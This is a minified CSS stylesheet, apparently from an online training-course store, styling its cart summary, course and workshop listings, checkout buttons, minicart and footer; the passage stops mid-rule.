.additional-attributes-wrapper.table-wrapper .column-right{width:33.3333% !important;max-width:300px !important}}.session-grid{padding:10px}@media (min-width:1025px){.session-grid{padding:0}}.cart-summary-wrapper .cart-summary-header{background-color:#254a75;padding:9px 20px}.cart-summary-wrapper .cart-summary-header .title{font-family:'Roboto',sans-serif !important;font-size:14px;font-weight:700;line-height:21px;color:#fff;text-transform:uppercase;text-align:center;margin:0;padding:0}.cart-summary-wrapper .cart-summary-body{background-color:#f7f7f7;padding:10px}@media (min-width:1025px){.cart-summary-wrapper .cart-summary-body{padding:15px}}.cart-summary-wrapper .cart-summary-body .empty-cart-container{background-color:#f7f7f7;position:relative;height:0;padding-top:33.33333%}.empty-cart-container .empty-cart-content{display:flex;flex-direction:column;justify-content:center;position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%)}.empty-cart-container p{font-size:14px;font-weight:400;line-height:20px;color:#254a75;text-align:center;margin:0 0 10px;padding:0}.empty-cart-container .btn-add-more-courses{display:block;font-size:10px;font-weight:400;line-height:12px;color:#254a75;text-align:center;text-transform:uppercase;background-color:transparent;border:2px solid #254a75;padding:5px;margin:0 auto;width:175px}@media (min-width:1025px){.empty-cart-container .btn-add-more-courses{font-size:12px;line-height:18px;padding:9px 15px}}.empty-cart-container .btn-add-more-courses:hover{color:#254a75;border:2px solid #254a75}.cart-summary-wrapper .cart-summary-body .cart-courses-list{display:flex;flex-direction:column;gap:20px;padding:10px;background-color:#fff;overflow-x:hidden;overflow-y:auto;max-height:825px}.cart-courses-list .cart-courses-block{background-color:#f7f7f7}.cart-courses-block .label-header .title{display:block;font-size:12px;font-weight:400;font-style:italic;line-height:20px;color:#fff;text-align:center;text-transform:capitalize;background-color:#254a75;margin:0;padding:0;width:100px;height:20px}.cart-courses-block .cart-courses-body{padding:10px;display:flex;gap:10px;min-height:125px}@media (min-width:1600px){.cart-courses-block .cart-courses-body{gap:30px}}.cart-courses-block .cart-courses-body .info-side{flex:1 0 0%;width:100%;max-width:100%;display:flex;gap:9px}.cart-courses-block .info-assets{flex:0 0 auto;width:70px;max-width:100%}.cart-courses-block .info-assets .img-wrap{position:relative;flex:0 0 auto;display:flex;justify-content:center;align-items:center;flex-direction:column;gap:5px;width:60px;height:60px;overflow:hidden}.cart-courses-block .info-assets .img-wrap>img{object-fit:contain;width:100%;max-width:100%}.cart-courses-block .info-assets .img-wrap .course-name{font-family:'Roboto',sans-serif !important;font-size:10px;font-weight:400;line-height:12px;color:#fff;text-align:center;margin:0;padding:0;display:none}.cart-courses-block .info-assets .course-type{font-size:14px;font-weight:700;line-height:20px;color:#f37723;text-align:center;margin:5px 0 0;padding:0;white-space:nowrap}.cart-courses-block .info-assets .course-multiDay-indicator{font-size:14px;font-weight:700;line-height:20px;color:#f37723;text-align:center;margin:0;padding:0}.cart-courses-block .info-assets .cta-side{display:block;width:100%;text-align:center}@media (min-width:1025px){.cart-courses-block .info-assets .cta-side{display:none}}.cart-courses-block .info-assets .cta-side .qty-wrap{margin-top:5px;margin-bottom:5px}.cart-courses-block .info-assets .cta-side .qty-select{font-size:12px;font-weight:400;color:#254a75;border:none;border-radius:4px;padding:2px 25px 2px 7px;background-color:#fff;background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-select-arrow.svg") !important;background-repeat:no-repeat;background-position:85% 50%;background-size:10px;box-shadow:0 0 8px rgba(0,0,0,.2);width:50px !important;height:25px;cursor:pointer}.cart-courses-block .info-assets .cta-side .link-remove{font-size:12px;font-weight:700;line-height:14px;color:#45b4b1;text-transform:uppercase;text-decoration:underline;margin-top:5px}.cart-courses-block .info-content{flex:1 0 0%;width:100%;max-width:100%}.cart-courses-block .info-content .course-name{font-size:14px;font-weight:700;line-height:20px;color:#254a75;margin:0;padding:0}.cart-courses-block .course-info-details .course-date{display:flex;gap:3px;font-size:14px;font-weight:400;line-height:20px;color:#254a75;margin:0;padding:0}.cart-courses-block .course-info-details .course-date .date-label{display:inline-block;margin:0;padding:0;font-weight:400}@media (min-width:1025px){.cart-courses-block .course-info-details .course-date .date-label{display:inline-block}}.cart-courses-block .course-info-details .course-date .date{display:inline-block;margin:0;padding:0;font-weight:400}@media (min-width:1025px){.cart-courses-block .course-info-details .course-date .date{display:inline-block}}.cart-courses-block .course-info-details .course-time{display:flex;gap:3px;font-size:14px;font-weight:400;line-height:20px;color:#254a75;margin:0;padding:0}.cart-courses-block .course-info-details .course-time .time-label{display:inline-block;margin:0;padding:0;font-weight:400}@media (min-width:1025px){.cart-courses-block .course-info-details .course-time .time-label{display:inline-block}}.cart-courses-block .course-info-details .course-time .time{display:inline-block;margin:0;padding:0;font-weight:400}@media (min-width:1025px){.cart-courses-block .course-info-details .course-time .time{display:inline-block}}.cart-courses-block .course-info-details .course-price{display:flex;gap:3px;font-size:14px;font-weight:400;line-height:20px;color:#254a75;margin:0;padding:0}.cart-courses-block .course-info-details .course-price .price-label{display:inline-block;margin:0;padding:0;font-weight:400}@media (min-width:1025px){.cart-courses-block .course-info-details .course-price .price-label{display:inline-block}}.cart-courses-block .course-info-details .course-price .price{display:inline-block;margin:0;padding:0;font-weight:700}@media (min-width:1025px){.cart-courses-block .course-info-details .course-price .price{display:inline-block}}.cart-courses-block .course-details .course-duration{font-size:14px;font-weight:400;line-height:20px;color:#254a75;margin:0;padding:0}.cart-courses-block .cta-side{flex:0 0 auto;width:60px;text-align:center;display:none}@media (min-width:1025px){.cart-courses-block .cta-side{display:block;flex:0 0 auto;width:60px;text-align:center}}.cart-courses-block .cta-side .qty-wrap{margin-bottom:10px}.cart-courses-block .cta-side .qty-select{font-size:12px;font-weight:400;color:#254a75;border:none;border-radius:4px;padding:2px 25px 2px 7px;background-color:#fff;background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-select-arrow.svg") !important;background-repeat:no-repeat;background-position:85% 50%;background-size:10px;box-shadow:0 0 8px rgba(0,0,0,.2);width:50px !important;height:25px;cursor:pointer}.cart-courses-block .cta-side .link-remove{font-size:12px;font-weight:700;line-height:14px;color:#45b4b1;text-transform:uppercase;text-decoration:underline;margin-top:10px}.cart-courses-list .cart-products-block{background-color:#f7f7f7}.cart-products-block .label-header .title{display:block;font-size:12px;font-weight:400;font-style:italic;line-height:20px;color:#fff;text-align:center;text-transform:capitalize;background-color:#254a75;margin:0;padding:0;width:100px;height:20px}.cart-products-block .cart-products-body{padding:10px;display:flex;gap:10px;min-height:125px}@media (min-width:1600px){.cart-products-block .cart-products-body{gap:30px}}.cart-products-block .cart-products-body .info-side{flex:1 0 0%;width:100%;max-width:100%;display:flex;gap:9px}.cart-products-block .info-assets{flex:0 0 auto;width:70px;max-width:100%}.cart-products-block .info-assets .img-wrap{position:relative;flex:0 0 auto;display:flex;justify-content:center;align-items:center;flex-direction:column;gap:5px;width:60px;height:60px;overflow:hidden}.cart-products-block .info-assets .img-wrap>img{object-fit:contain;width:100%;max-width:100%}.cart-products-block .info-assets .img-wrap .course-name{font-family:'Roboto',sans-serif !important;font-size:10px;font-weight:400;line-height:12px;color:#fff;text-align:center;margin:0;padding:0;display:none}.cart-products-block .info-assets .course-type{font-size:14px;font-weight:700;line-height:20px;color:#f37723;text-align:center;margin:5px 0 0;padding:0;white-space:nowrap}.cart-products-block .info-assets .course-multiDay-indicator{font-size:14px;font-weight:700;line-height:20px;color:#f37723;text-align:center;margin:0;padding:0}.cart-products-block .info-assets .cta-side{display:block;width:100%;text-align:center}@media (min-width:1025px){.cart-products-block .info-assets .cta-side{display:none}}.cart-products-block .info-assets .cta-side .qty-wrap{margin-top:5px;margin-bottom:5px}.cart-products-block .info-assets .cta-side .qty-select{font-size:12px;font-weight:400;color:#254a75;border:none;border-radius:4px;padding:2px 25px 2px 7px;background-color:#fff;background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-select-arrow.svg") !important;background-repeat:no-repeat;background-position:85% 50%;background-size:10px;box-shadow:0 0 8px rgba(0,0,0,.2);width:50px !important;height:25px;cursor:pointer}.cart-products-block .info-assets .cta-side .link-remove{font-size:12px;font-weight:700;line-height:14px;color:#45b4b1;text-transform:uppercase;text-decoration:underline;margin-top:5px}.cart-products-block .info-content{flex:1 0 0%;width:100%;max-width:100%}.cart-products-block .info-content .course-name{font-size:14px;font-weight:700;line-height:20px;color:#254a75;margin:0;padding:0}.cart-products-block .course-info-details .course-date{display:flex;gap:3px;font-size:14px;font-weight:400;line-height:20px;color:#254a75;margin:0;padding:0}.cart-products-block .course-info-details .course-date .date-label{display:inline-block;margin:0;padding:0;font-weight:400}@media (min-width:1025px){.cart-products-block .course-info-details .course-date .date-label{display:inline-block}}.cart-products-block .course-info-details .course-date .date{display:inline-block;margin:0;padding:0;font-weight:400}@media (min-width:1025px){.cart-products-block .course-info-details .course-date .date{display:inline-block}}.cart-products-block .course-info-details .course-time{display:flex;gap:3px;font-size:14px;font-weight:400;line-height:20px;color:#254a75;margin:0;padding:0}.cart-products-block .course-info-details .course-time .time-label{display:inline-block;margin:0;padding:0;font-weight:400}@media (min-width:1025px){.cart-products-block .course-info-details .course-time .time-label{display:inline-block}}.cart-products-block .course-info-details .course-time .time{display:inline-block;margin:0;padding:0;font-weight:400}@media (min-width:1025px){.cart-products-block .course-info-details .course-time .time{display:inline-block}}.cart-products-block .course-info-details .course-included{display:flex;gap:3px;font-size:14px;font-weight:400;line-height:20px;color:#254a75;margin:0;padding:0}.cart-products-block .course-info-details .course-price{display:flex;gap:3px;font-size:14px;font-weight:400;line-height:20px;color:#254a75;margin:5px 0 0;padding:0}.cart-products-block .course-info-details .course-price .price-label{display:inline-block;margin:0;padding:0;font-weight:400}@media (min-width:1025px){.cart-products-block .course-info-details .course-price .price-label{display:inline-block}}.cart-products-block .course-info-details .course-price .price{display:inline-block;margin:0;padding:0;font-weight:700}@media (min-width:1025px){.cart-products-block .course-info-details .course-price .price{display:inline-block}}.cart-products-block .course-details .course-duration{font-size:14px;font-weight:400;line-height:20px;color:#254a75;margin:0;padding:0}.cart-products-block .cta-side{flex:0 0 auto;width:60px;text-align:center;display:none}@media (min-width:1025px){.cart-products-block .cta-side{display:block;flex:0 0 auto;width:60px;text-align:center}}.cart-products-block .cta-side .qty-wrap{margin-bottom:10px}.cart-products-block .cta-side .qty-select{font-size:12px;font-weight:400;color:#254a75;border:none;border-radius:4px;padding:2px 25px 2px 7px;background-color:#fff;background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-select-arrow.svg") !important;background-repeat:no-repeat;background-position:85% 50%;background-size:10px;box-shadow:0 0 8px rgba(0,0,0,.2);width:50px !important;height:25px;cursor:pointer}.cart-products-block .cta-side .link-remove{font-size:12px;font-weight:700;line-height:14px;color:#45b4b1;text-transform:uppercase;text-decoration:underline;margin-top:10px}.cart-courses-list .pmc-workshop-block{background-color:#f7f7f7;padding-bottom:10px}.cart-courses-list .pmc-workshop-block .label-header{display:flex;flex-direction:column;justify-content:space-between;gap:10px;padding:10px}@media (min-width:1025px){.cart-courses-list .pmc-workshop-block .label-header{flex-direction:row}}.cart-courses-list .pmc-workshop-block .label-header .title{font-size:14px;font-weight:700;line-height:20px;color:#254a75;margin:0;padding:0;height:auto;overflow:visible;display:-webkit-box;-webkit-line-clamp:unset;-webkit-box-orient:vertical}.cart-courses-list .pmc-workshop-block .label-header .cta-side .qty-wrap .qty-select{font-size:12px;font-weight:400;color:#254a75;border:none;border-radius:4px;padding:2px 25px 2px 7px;background-color:#fff;background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-select-arrow.svg") !important;background-repeat:no-repeat;background-position:85% 50%;background-size:10px;box-shadow:0 0 8px rgba(0,0,0,.2);width:50px !important;height:25px;cursor:pointer}.cart-courses-list .pmc-workshop-block .label-header .cta-side .link-remove{font-size:12px;font-weight:700;line-height:14px;color:#45b4b1;text-transform:uppercase;text-decoration:underline;margin-top:15px}.cart-courses-list .pmc-workshop-block .workshop-block{background-color:#fff;margin:0 10px}.cart-courses-list .pmc-workshop-block .workshop-block .label-header{padding:0}.cart-courses-list .pmc-workshop-block .workshop-block .workshop-body{background-color:#fff}.cart-courses-list .workshop-block{background-color:#f7f7f7}.cart-courses-list .workshop-block .label-header .title{display:block;font-size:12px;font-weight:400;font-style:italic;line-height:20px;color:#fff;text-align:center;text-transform:capitalize;background-color:#254a75;margin:0;padding:0;width:100px;height:20px}.cart-courses-list .workshop-block .workshop-body{padding:10px;display:flex;gap:10px;background-color:#f7f7f7}@media (min-width:1600px){.cart-courses-list .workshop-block .workshop-body{gap:30px}}.cart-courses-list .workshop-block .workshop-body .info-side{flex:1 0 0%;width:100%;max-width:100%;display:flex}.cart-courses-list .workshop-block .info-assets{flex:0 0 auto;width:70px;max-width:100%}.cart-courses-list .workshop-block .info-assets .img-wrap{position:relative;flex:0 0 auto;display:flex;justify-content:center;align-items:center;overflow:hidden;width:50px;height:50px}@media (min-width:1025px){.cart-courses-list .workshop-block .info-assets .img-wrap{width:60px;height:60px}}.cart-courses-list .workshop-block .info-assets .img-wrap>img{object-fit:cover;position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;max-width:100%;max-height:100%;margin:auto}.cart-courses-list .workshop-block .info-assets .course-type{font-size:14px;font-weight:700;line-height:20px;color:#f37723;margin:10px 0 0;padding:0}@media (min-width:768px){.cart-courses-list .workshop-block .info-assets .course-type{white-space:nowrap}}.cart-courses-list .workshop-block .info-assets .cta-side{display:block;width:100%;text-align:center}@media (min-width:1025px){.cart-courses-list .workshop-block .info-assets .cta-side{display:none}}.cart-courses-list .workshop-block .info-assets .qty-wrap{margin-top:5px;margin-bottom:5px !important}.cart-courses-list .workshop-block .info-assets .cta-side .qty-select{font-size:12px;font-weight:400;color:#254a75;border:none;border-radius:4px;padding:2px 25px 2px 7px;background-color:#fff;background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-select-arrow.svg") !important;background-repeat:no-repeat;background-position:85% 50%;background-size:10px;box-shadow:0 0 8px rgba(0,0,0,.2);width:50px !important;height:25px;cursor:pointer}.cart-courses-list .workshop-block .info-assets .cta-side .link-remove{font-size:12px;font-weight:700;line-height:14px;color:#45b4b1;text-transform:uppercase;text-decoration:underline;margin-top:5px}.cart-courses-list .workshop-block .info-content{flex:1 0 0%;width:100%;max-width:100%;padding-left:10px}.cart-courses-list .workshop-block .info-content .course-name{font-size:14px;font-weight:700;line-height:20px;color:#254a75;margin:0;padding:0;height:auto;overflow:visible;display:-webkit-box;-webkit-line-clamp:unset;-webkit-box-orient:vertical}.cart-courses-list .workshop-block .info-content .course-details{display:flex;align-items:flex-start;justify-content:space-between;flex-direction:column;max-width:100%}@media (min-width:1025px){.cart-courses-list .workshop-block .info-content .course-details{display:flex;align-items:center;justify-content:space-between;flex-direction:row;max-width:80%}}.cart-courses-list .workshop-block .course-details .course-price{font-size:14px;font-weight:400;line-height:20px;color:#254a75;margin:0;padding:0}.cart-courses-list .workshop-block .course-details .course-price .price-label{margin:0;padding:0;font-weight:400}.cart-courses-list .workshop-block .course-details .course-price .price{margin:0;padding:0;font-weight:700}.cart-courses-list .workshop-block .course-details .course-duration{font-size:14px;font-weight:400;line-height:20px;color:#254a75;margin:0;padding:0}.cart-courses-list .workshop-block .cta-side{flex:0 0 auto;width:60px;text-align:center;display:none}@media (min-width:1025px){.cart-courses-list .workshop-block .cta-side{display:block;flex:0 0 auto;width:60px;text-align:center}}.cart-courses-list .workshop-block .cta-side .qty-wrap{margin-bottom:10px}.cart-courses-list .workshop-block .cta-side .qty-select{font-size:12px;font-weight:400;color:#254a75;border:none;border-radius:4px;padding:2px 25px 2px 7px;background-color:#fff;background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-select-arrow.svg") !important;background-repeat:no-repeat;background-position:85% 50%;background-size:10px;box-shadow:0 0 8px rgba(0,0,0,.2);width:50px !important;height:25px;cursor:pointer}.cart-courses-list .workshop-block .cta-side .link-remove{font-size:12px;font-weight:700;line-height:14px;color:#45b4b1;text-transform:uppercase;text-decoration:underline;margin-top:10px}.cart-total-container{padding:10px;background-color:#254a75}@media (min-width:1025px){.cart-total-container{padding:20px}}@media (min-width:1600px){.cart-total-container{padding:20px 30px}}.cart-total-container .cart-total-wrapper{display:flex;flex-direction:column;gap:10px;padding:10px 0 20px}@media (min-width:1025px){.cart-total-container .cart-total-wrapper{padding:10px 10px 40px}}.cart-total-container .cart-total-wrapper .subtotal-wrap{display:flex;align-items:center}.cart-total-wrapper .subtotal-wrap .subtotal-label{flex:0 0 auto;width:60%;max-height:100%;font-size:14px;font-weight:700;line-height:18px;color:#fff;text-transform:capitalize;margin:0;padding:0}@media (min-width:1025px){.cart-total-wrapper .subtotal-wrap .subtotal-label{font-size:18px;line-height:20px}}.cart-total-wrapper .subtotal-wrap .amount{flex:0 0 auto;width:40%;max-height:100%;font-size:14px;font-weight:700;line-height:18px;color:#fff;text-align:right;margin:0;padding:0}@media (min-width:1025px){.cart-total-wrapper .subtotal-wrap .amount{font-size:18px;line-height:20px}}.cart-total-wrapper .subtotal-wrap .amount small{display:inline-block;font-size:100%;line-height:inherit;margin-left:5px}.cart-total-container .cart-total-wrapper .discount-wrap{display:flex;align-items:center}.cart-total-wrapper .discount-wrap .discount-label{flex:0 0 auto;width:60%;max-height:100%;font-size:14px;font-weight:700;line-height:18px;color:#fff;text-transform:capitalize;margin:0;padding:0}@media (min-width:1025px){.cart-total-wrapper .discount-wrap .discount-label{font-size:18px;line-height:20px}}.cart-total-wrapper .discount-wrap .amount{flex:0 0 auto;width:40%;max-height:100%;font-size:14px;font-weight:700;line-height:18px;color:#fff;text-align:right;margin:0;padding:0}@media (min-width:1025px){.cart-total-wrapper .discount-wrap .amount{font-size:18px;line-height:20px}}.cart-total-wrapper .discount-wrap .amount small{display:inline-block;font-size:100%;line-height:inherit;margin-left:5px}.cart-total-container .cart-total-wrapper .tax-wrap{display:flex;align-items:right}.cart-total-wrapper .tax-wrap .tax-label{flex:0 0 auto;width:60%;max-height:100%;font-size:14px;font-weight:700;line-height:18px;color:#fff;text-transform:capitalize;margin:0;padding:0}@media (min-width:1025px){.cart-total-wrapper .tax-wrap .tax-label{font-size:18px;line-height:20px}}.cart-total-wrapper .tax-wrap .amount{flex:0 0 auto;width:40%;max-height:100%;font-size:14px;font-weight:700;line-height:18px;color:#fff;text-align:right;margin:0;padding:0}@media (min-width:1025px){.cart-total-wrapper .tax-wrap .amount{font-size:18px;line-height:20px}}.cart-total-wrapper .tax-wrap .amount small{display:inline-block;font-size:100%;line-height:inherit;margin-left:5px}.cart-total-container .cart-total-wrapper .ordertotal-wrap{display:flex;align-items:right}.cart-total-wrapper .ordertotal-wrap .ordertotal-label{flex:0 0 auto;width:60%;max-height:100%;font-size:14px;font-weight:700;line-height:18px;color:#fff;text-transform:capitalize;margin:0;padding:0}@media (min-width:1025px){.cart-total-wrapper .ordertotal-wrap .ordertotal-label{font-size:18px;line-height:20px}}.cart-total-wrapper .ordertotal-wrap .amount{flex:0 0 auto;width:40%;max-height:100%;font-size:14px;font-weight:700;line-height:18px;color:#fff;text-align:right;margin:0;padding:0}@media (min-width:1025px){.cart-total-wrapper .ordertotal-wrap .amount{font-size:18px;line-height:20px}}.cart-total-wrapper .ordertotal-wrap .amount small{display:inline-block;font-size:100%;line-height:inherit;margin-left:5px}.cart-total-container .cart-button-wrapper{display:flex;justify-content:space-between;align-items:center}.cart-total-container .cart-button-wrapper .btn-add-more-courses{font-size:10px;font-weight:400;line-height:12px;color:#fff;text-transform:uppercase;background-color:transparent;border:1px solid #fff;padding:10px}@media (min-width:1025px){.cart-total-container .cart-button-wrapper .btn-add-more-courses{font-size:14px;line-height:20px;padding:11px 15px}}.cart-total-container .cart-button-wrapper .btn-proceed-to-register{font-size:10px;font-weight:400;line-height:12px;color:#fff;text-transform:uppercase;background-color:#45b4b1;border:1px solid #45b4b1;padding:10px}@media (min-width:1025px){.cart-total-container .cart-button-wrapper .btn-proceed-to-register{font-size:14px;line-height:20px;padding:11px 15px}}@media (min-width:1600px){.cart-total-container .cart-button-wrapper .btn-add-more-courses{padding:11px 20px}.cart-total-container .cart-button-wrapper .btn-proceed-to-register{padding:11px 20px}}.recommended-workshops-container .recommended-workshops-header{background-color:#254a75;padding:9px 10px}@media (min-width:1025px){.recommended-workshops-container .recommended-workshops-header{padding:9px 20px}}.recommended-workshops-container .recommended-workshops-header .title{font-family:'Roboto',sans-serif !important;font-size:14px;font-weight:700;line-height:21px;color:#fff;text-transform:capitalize;margin:0;padding:0}.recommended-workshops-container .recommended-workshops-body{background-color:#f7f7f7;padding:15px 10px;display:flex;flex-direction:column;gap:20px}.recommended-workshops-body .workshop-block{background-color:#fff}.workshop-block .label-header .title{display:block;font-size:12px;font-weight:400;font-style:italic;line-height:20px;color:#fff;text-align:center;text-transform:capitalize;background-color:#254a75;margin:0;padding:0;width:100px;height:20px}.workshop-block .workshop-body{background-color:#fff;padding:10px;display:flex;gap:10px}@media (min-width:1025px){.workshop-block .workshop-body{padding:25px 20px;gap:10px}}@media (min-width:1600px){.workshop-block .workshop-body{gap:30px}}.workshop-block .workshop-body .info-side{flex:1 0 0%;width:100%;max-width:100%;display:flex}.workshop-block .info-assets{flex:0 0 auto;width:50px;max-width:100%}@media (min-width:768px){.workshop-block .info-assets{width:70px}}@media (min-width:1025px){.workshop-block .info-assets{width:60px}}.workshop-block .info-assets .img-wrap{position:relative;flex:0 0 auto;display:flex;justify-content:center;align-items:center;width:50px;height:50px}@media (min-width:1025px){.workshop-block .info-assets .img-wrap{width:60px;height:60px}}.workshop-block .info-assets .img-wrap>img{object-fit:cover;position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;max-width:100%;max-height:100%;margin:auto}.workshop-block .info-assets .course-type{font-size:14px;font-weight:700;line-height:20px;color:#f37723;margin:5px 0 0;padding:0}@media (min-width:768px){.workshop-block .info-assets .course-type{white-space:nowrap}}.workshop-block .info-assets .course-type.publicCourse{display:none}.workshop-block .info-content{flex:1 0 0%;width:calc(100% - 60px);max-width:100%;padding-left:10px}@media (min-width:768px) and (max-width:1024px){.workshop-block .info-content{flex:1 0 0%;width:70px;max-width:100%}}.workshop-block .info-content .course-name{font-size:14px;font-weight:700;line-height:20px;color:#254a75;margin:0;padding:0;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.workshop-block .info-content .course-details{display:flex;align-items:flex-start;justify-content:space-between;flex-direction:column;max-width:100%}@media (min-width:1025px){.workshop-block .info-content .course-details{display:flex;align-items:center;justify-content:space-between;flex-direction:row;max-width:80%}}.workshop-block .course-details .course-price{font-size:12px;font-weight:400;line-height:20px;color:#254a75;margin:0;padding:0}@media (min-width:1025px){.workshop-block .course-details .course-price{font-size:14px;line-height:20px}}.workshop-block .course-details .course-price .price-label{margin:0;padding:0;font-weight:400}.workshop-block .course-details .course-price .price{margin:0;padding:0;font-weight:700}.workshop-block .course-details .course-duration{font-size:14px;font-weight:400;line-height:20px;color:#254a75;margin:0;padding:0}.workshop-block .cta-side{flex:0 0 auto;width:100px;text-align:center}@media (min-width:1025px){.workshop-block .cta-side{width:122px}}.workshop-block .cta-side .btn-add-cart{font-size:12px;font-weight:700;line-height:14px;color:#45b4b1;text-align:center;text-transform:uppercase;background-color:#fff;border:1px solid #45b4b1;padding:5px;width:97px;height:25px}@media (min-width:1025px){.workshop-block .cta-side .btn-add-cart{font-size:14px;line-height:14px;padding:8px 5px;width:122px;height:30px}}.workshop-block .cta-side .btn-add-cart:hover{color:#45b4b1}.workshop-block .cta-side .link-learn-more{font-size:12px;font-weight:700;line-height:14px;color:#45b4b1;text-transform:uppercase;text-decoration:underline;margin-top:10px}.checkout-index-index .checkout-container .opc-wrapper.one-step-checkout-wrapper .opc.one-step-checkout-container .row-mp{margin:0}@media (min-width:1025px){.checkout-index-index .opc-wrapper #co-place-order-area .osc-place-order-wrapper .actions-toolbar.pragplacorder>img{float:left;margin-top:4px}}.checkout-index-index .checkout-container .OderSummaryWrapper #place-order-trigger-wrapper #placeorderbtnelm,.checkout-index-index .checkout-container .osc-place-order-wrapper .actions-toolbar.pragplacorder .place-order-primary button.primary.checkout{display:inline-block;font-size:16px;font-weight:500;line-height:22px;color:#fff;text-transform:uppercase;letter-spacing:1px;background:#45b4b1 !important;border:1px solid #45b4b1 !important;border-radius:4px;width:100%;padding:10px}@media (min-width:1025px){.checkout-index-index .checkout-container .OderSummaryWrapper #place-order-trigger-wrapper,.checkout-index-index .checkout-container .osc-place-order-wrapper .actions-toolbar.pragplacorder .place-order-primary{display:flex;align-items:center;justify-content:flex-end}.checkout-index-index .checkout-container .OderSummaryWrapper #place-order-trigger-wrapper #placeorderbtnelm,.checkout-index-index .checkout-container .osc-place-order-wrapper .actions-toolbar.pragplacorder .place-order-primary button.primary.checkout{font-size:12px;font-weight:500;line-height:17px;padding:11px 20px;letter-spacing:.5px;text-transform:uppercase;border-radius:4px !important;background:#45b4b1 !important;border:none !important;width:auto;height:auto;float:none}}@media only screen and (max-width:991px){.checkout-index-index .checkout-container .OderSummaryWrapper #place-order-trigger-wrapper,.checkout-index-index .checkout-container .osc-place-order-wrapper .actions-toolbar.pragplacorder .place-order-primary{position:fixed;bottom:0;z-index:100;width:100%;background:#fff;left:0;padding:20px}}.checkout-index-index .opc-wrapper .form-shipping-address fieldset.field.street>.control>.field.additional.not-required{float:none !important;padding:0 !important;width:100% !important}.checkout-index-index.onestepcheckout-index-index .page-wrapper .page-header{display:block}.added-to-card{display:none}.minicart-items .item.product.product-item.product-item>.product-mobile{display:none}.block-minicart .block-content>.actions .tax-disclaimer{display:none}@media (min-width:768px){.main-footer .footer-top .right-side .links-list{display:none}.main-footer .footer-bottom .left-side ul li.num{display:none}.quantity-wrap.mobile-version{display:none}.content-text-duration.mobile-version{display:none}.title-text-duration.mobile-version{display:none}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset .subtotal{display:none}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset .grand-total{display:none}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset .discount{display:none}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #divTaxesmobile.order-tax-total{display:none}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #checkout-payment-method-load .step-title{display:none}}@media screen and (min-width:767px) and (max-width:1023px){.header.content .minicart-wrapper.dummyCart{display:none}}@media screen and (max-device-width:767px),screen and (max-width:767px),screen and (min-width:767px) and (max-width:1023px) and (orientation:landscape){.event-list.list-view.trainings-filters-grid .event__card--front__header .right-side{flex:0 0 auto;width:100px}.event-list.list-view.trainings-filters-grid .event__card--front__header .right-side .view-info{font-weight:500}.event-list.list-view.trainings-filters-grid .event__card--front__body__secondary .event__card--front__body__secondary__type{flex-grow:1;flex-shrink:0;flex-basis:0%;width:100%;max-width:100%}.event-list.list-view .event__card--front__body__secondary .event__card--front__body__secondary__left{flex-grow:1;flex-shrink:0;flex-basis:0%;width:100%;max-width:100%}.page-footer{padding:1px 0 0 !important}.main-footer .footer-top .left-side img.footer-main-logo-img{height:40px}.main-footer .footer-top .right-side .social-nav{display:none}.main-footer .footer-top .right-side .links-list{list-style-type:none;display:flex;align-items:center;height:100%;margin:0}.main-footer .footer-top .right-side .links-list>li{margin:0}.main-footer .footer-bottom .left-side{display:none}.main-footer .footer-bottom .center-side{display:none}.catalog-product-view .ves-contactshow{display:none}.added-to-card{display:block;text-align:center;padding:15px;background-color:#fff;box-shadow:0 2px 5px rgba(0,0,0,.3)}.added-to-card .title{font-family:'Roboto',sans-serif;display:inline-flex;align-items:center;justify-content:center;gap:10px;font-size:20px;font-weight:600;line-height:30px;color:#254a75;margin:0}.added-to-card .title .check-mark{display:inline-flex;align-items:center;justify-content:center;background-color:#254a75;border-radius:50%;width:30px;height:30px}.added-to-card .title .check-mark .icon-check{width:20px;stroke:#fff}.page-header .ves-header .main-header .minicart-wrapper{right:30px}.ui-dialog.ui-widget .minicart-wrapper.dummyCart{display:none}.minicart-wrapper .block-minicart{width:100% !important;max-width:100%;height:calc(100dvh - 45px)}.minicart-wrapper .block-minicart>#minicart-content-wrapper{height:calc(100dvh - 45px)}.minicart-wrapper .block-minicart .block-content{height:auto !important;max-height:100% !important;padding-bottom:100px !important;overflow-y:auto}.minicart-wrapper .minicart-items-wrapper{flex:1 0 0;height:100% !important;max-height:100% !important}.block-minicart .block-content>.secondary{position:fixed;left:0;right:0;bottom:0;width:100%}#minicart-wrapper.minicart-wrapper{width:60px;height:45px;right:30px}#headerminicarticon.action.showcart,#minicart-wrapper.minicart-wrapper .action.showcart{background-image:none !important}.ves-header .minicart-wrapper .action.showcart:after{content:'Cart';display:inline-block;font-size:16px;line-height:20px;color:#fff;text-transform:capitalize;position:absolute;top:50%;transform:translateY(-50%);left:30px}#minicart-wrapper.minicart-wrapper .action.showcart .counter.qty{visibility:hidden;opacity:0}.minicart-wrapper .action.showcart .counter.qty{font-size:14px;line-height:25px;background-color:#f37723;border:1px solid #fff;color:#254a75;right:auto;left:0;top:50%;transform:translateY(-50%);width:20px;height:20px}.minicart-wrapper .action.showcart .counter-number{color:#254a75}.block-minicart .items-total{display:none}.minicart-wrapper 